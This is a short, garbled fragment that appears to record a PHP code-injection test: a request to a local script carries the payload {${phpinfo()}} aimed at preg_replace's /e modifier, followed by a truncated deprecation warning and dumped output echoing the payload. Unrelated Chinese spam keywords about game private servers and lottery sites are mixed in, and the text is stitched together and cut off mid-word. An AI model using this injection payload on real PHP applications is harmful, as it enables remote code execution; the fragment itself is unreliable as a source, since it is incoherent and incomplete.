 127.0.0.1/D8.php/?.*={${phpinfo()}}
Vultr 挂机刷宝 一刀999级 超变态传奇 大奖网 百度 微步
<br />
<b>Deprecated</b>:  preg_replace(): The /e modifier is depr
{${phpinfo()}}
string(2) "_*"
string(14) "{${phpinfo()}}"